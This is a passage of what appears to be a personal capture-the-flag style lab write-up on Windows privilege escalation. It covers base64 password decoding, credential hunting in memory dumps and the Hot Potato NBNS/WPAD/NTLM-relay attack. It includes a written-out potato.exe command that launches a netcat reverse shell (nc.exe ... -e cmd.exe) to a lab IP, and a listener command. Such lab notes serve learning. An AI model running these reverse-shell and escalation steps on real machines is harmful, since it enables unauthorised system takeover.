
Decode the hash of the admin account password with echo [copied base64] | base64 -d
Reveals the password in plaintext

Memory*
Services sometimes have the credentials in clear text in memory, we can dump the memory and read the credentials from any service that may have potentially used them.
We are searching the internet explorer memory dump file for hashed creds.
Unfortunately this process did not work for me. I was stuck on step two above, the command would return nothing, including different iterations of the command (Authentication, Authorisation etc). The file took about 30 mins just to copy to the shared folder on remmina, perhaps there was an issue there, I did as the instructions said.
Potato Escalation
Hot Potato

Hot Potato (aka: Potato) takes advantage of known issues in Windows to gain system privilege escalation in default configurations, namely NTLM relay (specifically HTTP->SMB relay) and NBNS spoofing.
The exploit consists of three main parts, all of which are configurable through command-line switches
Local NBNS Spoofer
Windows system build to perform a DNS lookup, first Windows will check the “hosts” file. If no entry exists, it will then attempt a DNS lookup. If this fails, an NBNS lookup will be performed, it will craft a fake response and flood the target host with NBNS responses craft a fake response and flood the target host with NBNS responses.
Fake WPAD Proxy Server
In Windows, Internet Explorer by default will automatically try to detect network proxy setting configuration by accessing the URL http://wpad/wpad.dat” .we will craft NBMS packet and start HTTP localhost to let the machine think we are an update services
HTTP -> SMB NTLM Relay
The NTLM protocol is vulnerable to man-in-the-middle attacks. If an attacker can trick a user into trying to authenticate using NTLM to his machine, he can relay that authentication attempt to another machine
I'm going to follow this blog post's technique, as they obtain a root shell through Kali in lesser steps.
We will need the following files to exploit the vulnerability, nc.exe, potato.exe, Nhttp.dll, Sharpcifs.dll. All except for nc.exe are found in the path C:\Users\user\Desktop\Tools\Hot Potato, which can be found on the kali machine with locate nc.exe, found in the /usr/share/windows-resources/binaries.

cd to the location of Hot Potato and run potato.exe -ip 10.10.241.178 -disable_exhaust true -cmd “C:\Users\user\Desktop\nc.exe 10.10.44.158 443 -e cmd.exe”
listen with nc on port 443 nc -nlvp 443
its output is correct but it does nothing, have to revisit.
Alternative (No Automatic Reverse Shell)

Here we invoke powershell and make the user apart of the admin group.
Output following the third command


Before
The user, user, is not an admin
After
Note that admin is now reflected
Last updated